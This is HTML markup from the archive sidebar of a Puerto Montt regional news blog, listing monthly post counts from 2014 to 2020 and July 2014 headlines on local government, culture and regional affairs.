<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/08/'>agosto</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/07/'>julio</a>
<span class='post-count' dir='ltr'>(241)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/06/'>junio</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/05/'>mayo</a>
<span class='post-count' dir='ltr'>(186)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/04/'>abril</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/03/'>marzo</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/02/'>febrero</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/01/'>enero</a>
<span class='post-count' dir='ltr'>(124)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(903)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/10/'>octubre</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/08/'>agosto</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/07/'>julio</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/06/'>junio</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/05/'>mayo</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/04/'>abril</a>
<span class='post-count' dir='ltr'>(102)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/03/'>marzo</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/02/'>febrero</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/01/'>enero</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(712)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/10/'>octubre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/08/'>agosto</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/07/'>julio</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/06/'>junio</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/05/'>mayo</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/04/'>abril</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/03/'>marzo</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/02/'>febrero</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/01/'>enero</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(905)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/10/'>octubre</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/08/'>agosto</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/07/'>julio</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/06/'>junio</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/05/'>mayo</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/04/'>abril</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/03/'>marzo</a>
<span class='post-count' dir='ltr'>(140)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/02/'>febrero</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/01/'>enero</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(1392)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/10/'>octubre</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/08/'>agosto</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/07/'>julio</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/06/'>junio</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/05/'>mayo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/04/'>abril</a>
<span class='post-count' dir='ltr'>(100)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/03/'>marzo</a>
<span class='post-count' dir='ltr'>(196)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/02/'>febrero</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/01/'>enero</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(2308)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(204)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/10/'>octubre</a>
<span class='post-count' dir='ltr'>(193)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/08/'>agosto</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/07/'>julio</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/06/'>junio</a>
<span class='post-count' dir='ltr'>(167)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/05/'>mayo</a>
<span class='post-count' dir='ltr'>(197)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/04/'>abril</a>
<span class='post-count' dir='ltr'>(254)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/03/'>marzo</a>
<span class='post-count' dir='ltr'>(239)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/02/'>febrero</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/01/'>enero</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(3005)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(279)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/10/'>octubre</a>
<span class='post-count' dir='ltr'>(279)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(265)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/08/'>agosto</a>
<span class='post-count' dir='ltr'>(273)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/07/'>julio</a>
<span class='post-count' dir='ltr'>(313)</span>
<ul class='posts'>
<li><a href='https://puertomontt.blogspot.com/2014/07/municipio-compromete-ayuda-damnificados.html'>Municipio compromete ayuda a damnificados por el i...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/conjunto-folclorico-de-la-sede-puerto.html'>Conjunto Folclórico de la Sede Puerto Montt de la ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/region-de-los-lagos-registro-un-32-de.html'>Región de Los Lagos registró un 3,2% de desocupaci...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/despliegue-de-gobierno-por-la-reforma.html'>Despliegue de Gobierno por la Reforma Educacional ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/dialogo-regional-sobre.html'>Diálogo Regional sobre Descentralización se desarr...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/santo-tomas-inaugura-exposicion-de.html'>Santo Tomás inaugura exposición de Recopilación de...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/prueba-para-ejercer-como-defensor-penal.html'>Prueba para ejercer como defensor penal público</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/variado-panorama-ofrece-la-corporacion_31.html'>Variado panorama ofrece la Corporación Cultural pa...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/registro-civil-realizara-atencion-en_31.html'>Registro Civil realizará atención en Escuela Rural...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/seremi-de-deportes-se-reunion-con-el.html'>Seremi de Deportes se reunión con el Personal del ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/sernac-fortalece-la-atencion-de.html'>SERNAC fortalece la atención de consumidores en Ll...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/seremis-de-bienes-nacionales-y-minvu.html'>Seremis de Bienes Nacionales y  MINVU coordinan ac...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/un-sector-minoritario-pero-influyente.html'>&#171;Hay un sector minoritario pero influyente que qui...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/ricardo-lanyon-renuncia-la-direccion-de.html'>Ricardo Lanyon renuncia a la Dirección de Educació...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/seremis-y-directores-serviu-de-la-zona.html'>Seremis y directores Serviu de la zona sur analiza...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/productos-artesanales-de-chiloe-seran.html'>Productos Artesanales de Chiloé serán exhibidos en...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/explora-los-lagos-invita-participar-del.html'>EXPLORA Los Lagos invita a participar del Primer E...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/senador-ivan-moreira-el-gesto-de-la.html'>Senador Iván Moreira: &#171;Agradecemos el gesto de la ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/abren-inscripciones-para-de-fotografia.html'>Abren inscripciones para &#171;Taller de Fotografía Edi...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/alumna-de-colegio-charles-darwin-de.html'>Alumna de Colegio Charles Darwin de Ancud termina ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/diputada-marisol-turres-solicitara.html'>Diputada Marisol Turres solicitará priorizar progr...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/expertos-de-salud-analizaron-la-rabia.html'>Expertos de Salud analizaron la Rabia en la región</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/premio-nacional-de-periodismo-2013.html'>Premio Nacional de Periodismo 2013 Alipio Vera dio...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/expo-guayasamin-y-santos-chavez-en.html'>Expo &#171;Oswaldo Guayasamín y Santos Chávez en Diálog...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/seremi-del-trabajo-de-los-lagos.html'>Seremi del Trabajo de Los Lagos participó en encue...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/se-conforma-mesa-intersectorial-de.html'>Se conforma mesa intersectorial de trabajo para in...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/mas-de-28-mil-personas-asistieron-las.html'>Más de 28 mil personas asistieron a las funciones ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/proponen-nuevas-regulaciones-para.html'>Proponen nuevas regulaciones para instalación de a...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/de-la-region-de-los-lagos-se-presenta.html'>&#171;Volcanes de la Región de Los Lagos&#187; se presenta e...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/vuelve-la-expo-de-manualidades-y-arte.html'>Vuelve la Expo de manualidades y arte decorativas ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/manana-miercoles-vence-plazo-para.html'>Mañana miércoles vence plazo para reclamar vehícul...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/saesa-invita-colegios-obra-abanderado.html'>Saesa invita a colegios a obra &#171;El Abanderado&#187; est...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/nicole-chico-trujillo-y-bombo-fica.html'>Nicole, Chico Trujillo y Bombo Fica serán protagon...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/plan-de-cierre-de-vertedero-lagunitas.html'>Plan de cierre de Vertedero Lagunitas incluirá con...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/empresarios-consolidan-su-compromiso.html'>Empresarios consolidan su compromiso con el desarr...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/hasta-este-jueves-hay-plazo-para.html'>Hasta este jueves hay plazo para postular a los pr...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/seremi-de-deportes-visita-cancha.html'>Seremi de Deportes Visita Cancha Amateur de Puquel...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/janet-ruiz-y-prycila-ovando-fueron-las.html'>Janet Ruiz y Prycila Ovando fueron las ganadoras d...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/mas-de-250-funcionarios-de-oirs-se.html'>Más de 250 funcionarios de OIRS se capacitaron en ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/cientos-de-bailarines-animaran-iv.html'>Cientos de bailarines animarán IV Festival &#171;Danza ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/conferencia-abordara-el-rol-de-chile-en.html'>Conferencia abordará el rol de Chile en el Consejo...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/senador-quinteros-saluda-campesinos-en.html'>Senador Quinteros saluda a campesinos en su día y ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/estudiantes-de-odontologia-efectuaron.html'>Estudiantes de odontología efectuaron atenciones g...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/con-talleres-audiovisuales-explora-los.html'>Con Talleres Audiovisuales EXPLORA Los Lagos y NOV...</a></li>
